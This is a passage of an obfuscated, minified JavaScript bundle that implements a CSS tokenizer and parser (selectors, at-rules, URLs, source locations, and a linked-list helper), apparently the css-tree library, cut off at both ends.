o.fg:e=c[t(2536)](this,1,!0),e>0&&l[t(2536)](this,6-e);break;default:if(this[t(658)](i),this[t(1942)]===o.Vy){e=c[t(2536)](this,0,!0),e>0&&l[t(2536)](this,6-e);break}if(this[t(1824)](a)){this[t(1807)](),l[t(2536)](this,5);break}this[t(1814)](t(821))}}const h=r(2701),f={value:String};function m(){const t=r,e=this[t(3609)];return this[t(745)]("u"),d[t(2536)](this),{type:t(2701),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e)}}function p(t){const e=r;this[e(524)](t[e(1509)])}},7544:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3027),c={value:String};function l(){const t=r,e=this[t(3609)];let n;switch(this[t(1942)]){case s.s0:n=o.D(this[t(2094)](s.s0));break;case s.zt:this[t(2009)](this[t(3609)],this[t(1306)],t(3313))||this[t(1814)](t(1487)),this[t(2837)](s.zt),this[t(3421)](),n=i.D(this[t(2094)](s.Qf)),this[t(3421)](),this[t(633)]||this[t(2837)](s.no);break;default:this[t(1814)](t(891))}return{type:t(3027),loc:this[t(3361)](e,this[t(3609)]),value:n}}function u(t){const e=r;this[e(278)](s.s0,o.l(t[e(1509)]))}},8856:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2997),i={children:[[]]};function s(){const t=r,e=this[t(3609)],n=this[t(1530)](this[t(607)][t(2997)]);return{type:t(2997),loc:this[t(3361)](e,this[t(3609)]),children:n}}function a(t){this[r(1449)](t)}},800:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2784)]({type:r(2064),loc:null,value:" "}),s=r(2064),a={value:String};function c(){return this[r(2837)](o.M$),i}function l(t){const e=r;this[e(278)](o.M$,t[e(1509)])}},1751:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{AnPlusB:()=>o[r(1296)],Atrule:()=>i[r(1296)],AtrulePrelude:()=>s[r(1296)],AttributeSelector:()=>a[r(1296)],Block:()=>c[r(1296)],Brackets:()=>l[r(1296)],CDC:()=>u[r(1296)],CDO:()=>d[r(1296)],ClassSelector:()=>h[r(1296)],Combinator:()=>f[r(1296)],Comment:()=>m[r(1296)],Condition:()=>p[r(1296)],Declaration:()=>g[r(1296)],DeclarationList:()=>w[r(1296)],Dimension:()=>b[r(1296)],Feature:()=>y[r(1296)],FeatureFunction:()=>v[r(1296)],FeatureRange:()=>x[r(1296)],Function:()=>A[r(1296)],GeneralEnclosed:()=>k[r(1296)],Hash:()=>_[r(1296)],IdSelector:()=>M[r(1296)],Identifier:()=>q[r(1296)],Layer:()=>z[r(1296)],LayerList:()=>E[r(1296)],MediaQuery:()=>S[r(1296)],MediaQueryList:()=>N[r(1296)],NestingSelector:()=>U[r(1296)],Nth:()=>T[r(1296)],Number:()=>C[r(1296)],Operator:()=>W[r(1296)],Parentheses:()=>L[r(1296)],Percentage:()=>H[r(1296)],PseudoClassSelector:()=>j[r(1296)],PseudoElementSelector:()=>I[r(1296)],Ratio:()=>O[r(1296)],Raw:()=>V[r(1296)],Rule:()=>F[r(1296)],Scope:()=>R[r(1296)],Selector:()=>P[r(1296)],SelectorList:()=>B[r(1296)],String:()=>D[r(1296)],StyleSheet:()=>X[r(1296)],SupportsDeclaration:()=>Z[r(1296)],TypeSelector:()=>Q[r(1296)],UnicodeRange:()=>J[r(1296)],Url:()=>G[r(1296)],Value:()=>Y[r(1296)],WhiteSpace:()=>$[r(1296)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),q=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),Q=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>q,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>Q,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),q=n(7905),M=n(5204),z=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),Q=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2q;return this[t(1290)](this[t(2734)]())}},i={parse(){const t=a2q;return this[t(1290)](this[t(2063)]())}},s={parse(){const t=a2q;return this[t(1290)](this[t(1764)]())}},a={parse:r.T},c={parse(){const t=a2q;return this[t(1290)](this[t(1393)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2q,e=this[t(3107)]();this[t(3421)]();t:for(;!this[t(633)];){switch(this[t(1942)]){case r.Vy:e[t(1987)](this[t(1764)]());break;case r.Qf:e[t(1987)](this[t(1908)]());break;case r.A9:e[t(1987)](this[t(3517)]());break;case r.no:break t;default:this[t(1814)](t(3753))}this[t(3421)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2q;switch(this[e(1942)]){case r.Vw:return this[e(2174)]();case r.A9:return this[e(3517)]();case r.AJ:return this[e(540)](this[e(1530)],t[e(2992)]);case r.hk:return this[e(1195)](this[e(1530)],t[e(2992)]);case r.Qf:return this[e(1908)]();case r.fg:return this[e(2663)]();case r.Ne:return this[e(3815)]();case r.wN:return this[e(3830)]();case r.zt:return this[e(2009)](this[e(3609)],this[e(1306)],e(3313))?this[e(3027)]():this[e(3005)](this[e(1530)],t[e(2992)]);case r.s0:return this[e(3027)]();case r.Vy:return this[e(1703)](this[e(3609)],l)&&this[e(1703)](this[e(3609)]+1,s)?this[e(2701)]():this[e(1764)]();case r._i:{const t=this[e(3539)](this[e(3609)]);if(t===c||t===i||t===s||t===a)return this[e(3517)]();t===o&&this[e(1814)](e(739),this[e(3609)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2q;null!==e[n(2160)]&&n(1301)!==e[n(2160)][n(3826)]&&null!==t&&n(1301)!==t[n(3826)]&&e[n(1987)]({type:n(1301),loc:null,name:" "})},getNode:function(){const t=a2q;switch(this[t(1942)]){case r.hk:return this[t(2782)]();case r.Vw:return this[t(2246)]();case r.Qx:return this[t(744)](1)===r.Qx?this[t(2014)]():this[t(1965)]();case r.Vy:return this[t(1077)]();case r.wN:case r.Ne:return this[t(3815)]();case r.fg:46===this[t(3539)](this[t(3609)])&&this[t(1814)](t(2294),this[t(3609)]+1);break;case r._i:switch(this[t(3539)](this[t(3609)])){case 43:case 62:case 126:case 47:return this[t(1301)]();case 46:return this[t(3182)]();case 42:case 124:return this[t(1077)]();case 35:return this[t(2246)]();case 38:return this[t(1163)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2q;return null!==t&&e(3517)===t[e(3826)]&&("-"===t[e(1509)][t[e(1509)][e(2074)]-1]||"+"===t[e(1509)][t[e(1509)][e(2074)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2q;s(t)&&(t[n(1509)]=" "+t[n(1509)]),s(e[n(2160)])&&(e[n(2160)][n(1509)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2q,n=t[e(2268)],r=n[e(2074)],s=n[e(2074)]>0?(0,i.vr)(n[e(3539)](0)):0,a=(0,o.N)(t[e(3576)],r),c=(0,o.N)(t[e(1024)],r);let l=t[e(2818)],u=t[e(3221)];for(let t=s;t<r;t++){const o=n[e(3539)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3539)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3576)]=a,t[e(1024)]=c,t[e(3064)]=!0}class a{constructor(t,e,n,r){const o=a2q;this[o(1462)](t,e,n,r),this[o(3576)]=null,this[o(1024)]=null}[r(1462)](t="",e=0,n=1,o=1){const i=r;this[i(2268)]=t,this[i(730)]=e,this[i(2818)]=n,this[i(3221)]=o,this[i(3064)]=!1}[r(3361)](t,e){const n=r;return this[n(3064)]||s(this),{source:e,offset:this[n(730)]+t,line:this[n(3576)][t],column:this[n(1024)][t]}}[r(3179)](t,e,n){const o=r;return this[o(3064)]||s(this),{source:n,start:{offset:this[o(730)]+t,line:this[o(3576)][t],column:this[o(1024)][t]},end:{offset:this[o(730)]+e,line:this[o(3576)][e],column:this[o(1024)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2q(1462)](t,e)}[r(1976)](){const t=r;this[t(633)]=!1,this[t(841)]=-1,this[t(1942)]=0,this[t(3609)]=this[t(3825)],this[t(1306)]=this[t(3825)]}[r(1462)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2074)],s=(0,o.N)(this[n(1481)],t[n(2074)]+1),c=(0,o.N)(this[n(3778)],t[n(2074)]+1);let h=0,f=-1,m=0,p=t[n(2074)];this[n(1481)]=null,this[n(3778)]=null,c[n(1130)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2268)]=t,this[n(3825)]=-1===f?0:f,this[n(2574)]=h,this[n(1481)]=s,this[n(3778)]=c,this[n(1976)](),this[n(1807)]()}[r(744)](t){const e=r;return(t+=this[e(841)])<this[e(2574)]?this[e(1481)][t]>>l:a.LT}[r(3651)](t){const e=r;for(let n=this[e(841)];n<this[e(2574)];n++){const r=this[e(1481)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1493)](t){const e=r;return(t+=this[e(841)])<this[e(2574)]?this[e(1481)][t-1]&c:this[e(2268)][e(2074)]}[r(3751)](t){const e=r;for(let n=this[e(841)];n<this[e(2574)];n++){const r=this[e(1481)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(841)]}return a.LT}[r(1310)](t,e){const n=r;return(t+=this[n(841)])<this[n(2574)]&&(0,i.s0)(this[n(2268)],this[n(1481)][t-1]&c,this[n(1481)][t]&c,e)}[r(998)](t){const e=r;return t===this[e(841)]?this[e(3609)]:t>0?t<this[e(2574)]?this[e(1481)][t-1]&c:this[e(1481)][this[e(2574)]]&c:this[e(3825)]}[r(562)](t){const e=r;return this[e(2268)][e(3452)](t,this[e(3609)])}[r(3644)](t){const e=r;return this[e(3778)][this[e(841)]]<t}[r(1824)](t,e){const n=r;return e?this[n(744)](e)===a._i&&this[n(2268)][n(3539)](this[n(1493)](e))===t:this[n(1942)]===a._i&&this[n(2268)][n(3539)](this[n(3609)])===t}[r(679)](t){const e=r;let n=this[e(841)]+t;n<this[e(2574)]?(this[e(841)]=n,this[e(3609)]=this[e(1481)][n-1]&c,n=this[e(1481)][n],this[e(1942)]=n>>l,this[e(1306)]=n&c):(this[e(841)]=this[e(2574)],this[e(1807)]())}[r(1807)](){const t=r;let e=this[t(841)]+1;e<this[t(2574)]?(this[t(841)]=e,this[t(3609)]=this[t(1306)],e=this[t(1481)][e],this[t(1942)]=e>>l,this[t(1306)]=e&c):(this[t(633)]=!0,this[t(841)]=this[t(2574)],this[t(1942)]=a.LT,this[t(3609)]=this[t(1306)]=this[t(2268)][t(2074)])}[r(3421)](){const t=r;for(;this[t(1942)]===a.M$||this[t(1942)]===a.Mw;)this[t(1807)]()}[r(3070)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2574)]&&(i=this[n(3778)][o],!(i<t));o++)switch(s=o>0?this[n(1481)][o-1]&c:this[n(3825)],e(this[n(2268)][n(3539)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(1481)][o]>>l)&&(o=i)}this[n(679)](o-this[n(841)])}[r(2826)](t){const e=r;for(let n=0,r=this[e(3825)];n<this[e(2574)];n++){const o=r,i=this[e(1481)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2970)](){const t=r,e=new Array(this[t(2574)]);return this[t(2826)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2268)][a(3452)](r,o),balance:this[a(3778)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2q;return null===t||t[n(2074)]<e?new Uint32Array(Math[n(1944)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2074)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2q;function s(e){return e<u?t[a2q(3539)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2q,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2775))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2074)];f++){const e=t[n(3539)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2074)]?void(f<t[n(2074)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2q;for(e||(e=s(f++)),d=r.Qf;f<t[n(2074)];f++){const a=t[n(3539)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2074)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2074)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3539)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2055)]("*/",f+2),f=-1===f?t[n(2074)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>o});const o=[r(3185),r(1870),r(3820),r(1121),r(763),r(1270),r(1740),r(3622),r(3549),r(3083),r(3754),r(1447),r(1315),r(3574),r(614),r(3766),r(974),r(242),r(1283),r(1613),r(1499),r(2698),r(408),r(3639),r(2940),r(1030)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>E,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>q,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,q=22,M=23,z=24,E=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2q;return e<t[n(2074)]?t[n(3539)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2q(3539)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2q;if(n-e!==o[i(2074)])return!1;if(e<0||n>t[i(2074)])return!1;for(let s=e;s<n;s++){const n=o[i(3539)](s-e);let a=t[i(3539)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2q;for(;e>=0&&(0,r.i0)(t[n(3539)](e));e--);return e+1}function l(t,e){const n=a2q;for(;e<t[n(2074)]&&(0,r.i0)(t[n(3539)](e));e++);return e}function u(t,e){const n=a2q;for(;e<t[n(2074)]&&(0,r.yp)(t[n(3539)](e));e++);return e}function d(t,e){const n=a2q;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3641)](t[n(2074)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2q;for(;e<t[n(2074)];e++){const i=t[n(3539)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2q;let o=t[n(3539)](e);if(43!==o&&45!==o||(o=t[n(3539)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3539)](e)),46===o&&(0,r.yp)(t[n(3539)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3539)](e+1),45!==o&&43!==o||(i=1,o=t[n(3539)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2q;for(;e<t[n(2074)];e++){const i=t[n(3539)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2q;if(1===t[e(2074)]&&!(0,r.tB)(t[e(3539)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(635)](n)}},426:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{B:()=>i});let o=null;class i{static[r(2776)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(3601)]=null,this[t(1180)]=null,this[t(2939)]=null}[r(2776)](t){return i[r(2776)](t)}[r(2922)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2939)],i[n(1233)]=t,i[n(1807)]=e,i[n(2939)]=this[n(2939)]):i={prev:t,next:e,cursor:this[n(2939)]},this[n(2939)]=i,i}[r(433)](){const t=r,{cursor:e}=this;this[t(2939)]=e[t(2939)],e[t(1233)]=null,e[t(1807)]=null,e[t(2939)]=o,o=e}[r(1399)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1233)]===t&&(s[i(1233)]=e),s[i(1807)]===n&&(s[i(1807)]=o),s=s[i(2939)]}*[Symbol[r(3488)]](){const t=r;for(let e=this[t(3601)];null!==e;e=e[t(1807)])yield e[t(3869)]}get[r(3348)](){const t=r;let e=0;for(let n=this[t(3601)];null!==n;n=n[t(1807)])e++;return e}get[r(3101)](){return null===this[r(3601)]}get[r(3909)](){const t=r;return this[t(3601)]&&this[t(3601)][t(3869)]}get[r(2160)](){const t=r;return this[t(1180)]&&this[t(1180)][t(3869)]}[r(1299)](t){const e=r;let n=null;this[e(3601)]=null;for(let r of t){const t=i[e(2776)](r);null!==n?n[e(1807)]=t:this[e(3601)]=t,t[e(1233)]=n,n=t}return this[e(1180)]=n,this}[r(309)](){return[...this]}[r(2241)](){return[...this]}[r(3647)](t,e=this){const n=r,o=this[n(2922)](null,this[n(3601)]);for(;null!==o[n(1807)];){const r=o[n(1807)];o[n(1807)]=r[n(1807)],t[n(2536)](e,r[n(3869)],r,this)}this[n(433)]()}[r(3799)](t,e=this){const n=r,o=this[n(2922)](this[n(1180)],null);for(;null!==o[n(1233)];){const r=o[n(1233)];o[n(1233)]=r[n(1233)],t[n(2536)](e,r[n(3869)],r,this)}this[n(433)]()}[r(1164)](t,e,n=this){const o=r;let i,s=this[o(2922)](null,this[o(3601)]),a=e;for(;null!==s[o(1807)];)i=s[o(1807)],s[o(1807)]=i[o(1807)],a=t[o(2536)](n,a,i[o(3869)],i,this);return this[o(433)](),a}[r(3619)](t,e,n=this){const o=r;let i,s=this[o(2922)](this[o(1180)],null),a=e;for(;null!==s[o(1233)];)i=s[o(1233)],s[o(1233)]=i[o(1233)],a=t[o(2536)](n,a,i[o(3869)],i,this);return this[o(433)](),a}[r(2979)](t,e=this){const n=r;for(let r=this[n(3601)];null!==r;r=r[n(1807)])if(t[n(2536)](e,r[n(3869)],r,this))return!0;return!1}[r(484)](t,e=this){const n=r,o=new i;for(let r=this[n(3601)];null!==r;r=r[n(1807)])o[n(374)](t[n(2536)](e,r[n(3869)],r,this));return o}[r(243)](t,e=this){const n=r,o=new i;for(let r=this[n(3601)];null!==r;r=r[n(1807)])t[n(2536)](e,r[n(3869)],r,this)&&o[n(374)](r[n(3869)]);return o}[r(2721)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2922)](null,t);for(;null!==i[o(1807)];){const t=i[o(1807)];if(i[o(1807)]=t[o(1807)],e[o(2536)](n,t[o(3869)],t,this))break}this[o(433)]()}[r(3088)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2922)](t,null);for(;null!==i[o(1233)];){const t=i[o(1233)];if(i[o(1233)]=t[o(1233)],e[o(2536)](n,t[o(3869)],t,this))break}this[o(433)]()}[r(1160)](){const t=r;this[t(3601)]=null,this[t(1180)]=null}[r(2794)](){const t=r,e=new i;for(let n of this)e[t(374)](n);return e}[r(984)](t){const e=r;return this[e(1399)](null,t,this[e(3601)],t),null!==this[e(3601)]?(this[e(3601)][e(1233)]=t,t[e(1807)]=this[e(3601)]):this[e(1180)]=t,this[e(3601)]=t,this}[r(2511)](t){const e=r;return this[e(984)](i[e(2776)](t))}[r(2407)](t){return this[r(2017)](t)}[r(374)](t){const e=r;return this[e(2017)](i[e(2776)](t))}[r(2017)](t,e=null){const n=r;if(null!==e)if(this[n(1399)](e[n(1233)],t,e,t),null===e[n(1233)]){if(this[n(3601)]!==e)throw new Error(n(2102));this[n(3601)]=t,e[n(1233)]=t,t[n(1807)]=e,this[n(1399)](null,t)}else e[n(1233)][n(1807)]=t,t[n(1233)]=e[n(1233)],e[n(1233)]=t,t[n(1807)]=e;else this[n(1399)](this[n(1180)],t,null,t),null!==this[n(1180)]?(this[n(1180)][n(1807)]=t,t[n(1233)]=this[n(1180)]):this[n(3601)]=t,this[n(1180)]=t;return this}[r(1736)](t,e){const n=r;return this[n(2017)](i[n(2776)](t),e)}[r(518)](t){const e=r;if(this[e(1399)](t,t[e(1233)],t,t[e(1807)]),null!==t[e(1233)])t[e(1233)][e(1807)]=t[e(1807)];else{if(this[e(3601)]!==t)throw new Error(e(689));this[e(3601)]=t[e(1807)]}if(null!==t[e(1807)])t[e(1807)][e(1233)]=t[e(1233)];else{if(this[e(1180)]!==t)throw new Error(e(689));this[e(1180)]=t[e(1233)]}return t[e(1233)]=null,t[e(1807)]=null,t}[r(1987)](t){const e=r;this[e(2017)](i[e(2776)](t))}[r(953)](){const t=r;return 